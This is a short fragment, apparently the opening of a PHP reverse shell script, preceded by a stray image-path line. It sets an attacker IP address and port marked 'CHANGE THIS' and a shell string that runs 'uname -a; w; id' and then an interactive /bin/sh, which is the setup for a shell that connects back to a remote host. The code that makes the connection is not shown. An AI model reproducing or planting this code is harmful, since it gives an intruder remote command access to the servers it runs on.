 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.16';  // CHANGE THIS
$port = 6666;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;